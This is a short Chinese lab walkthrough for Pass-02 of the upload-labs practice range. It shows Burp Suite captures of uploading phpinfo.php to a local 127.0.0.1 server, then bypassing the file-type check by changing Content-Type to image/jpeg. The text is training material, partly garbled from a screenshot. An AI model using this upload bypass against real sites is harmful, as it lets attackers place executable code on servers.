 使用burpsuit抓包，发送到Repeater
Go Cancel < >
Request
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2512818326673566634229311906
Content-Length: 374
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------2512818326673566634229311906
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/octet-stream
Response
Raw Headers Hex HTML Render
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件类型不正确，请重新上传！ </div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"><
target="_bank">c0ny1</a></center>
</div>
将Content-Type的内容改为：image/jpeg，在proxy模块点击forward，让这个包通过，回到浏览器页面发现.php文件上传成功
Upgrade-Insecure-Requests: 1
-----------------------------2512818326673566634229311906
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>